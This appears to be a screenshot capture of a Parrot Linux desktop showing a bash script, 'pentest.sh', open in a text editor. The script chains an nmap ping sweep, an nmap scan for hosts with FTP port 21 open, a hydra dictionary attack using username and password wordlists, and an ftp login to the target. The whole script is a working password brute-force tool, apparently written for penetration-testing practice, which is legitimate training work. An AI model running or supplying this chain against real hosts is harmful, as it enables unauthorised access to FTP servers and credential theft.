 Applications Places System Wed Aug 12, 02:33
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials e FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
Parrot Terminal
sh Tab Width: 4 Ln 8, Col 1 INS
Menu [root] pentest.sh (~) - Pluma Parrot Terminal